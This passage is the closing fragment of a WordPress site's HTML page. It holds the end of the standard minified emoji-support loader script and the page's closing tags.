void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bodylux-fitness.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>



</body>
</html>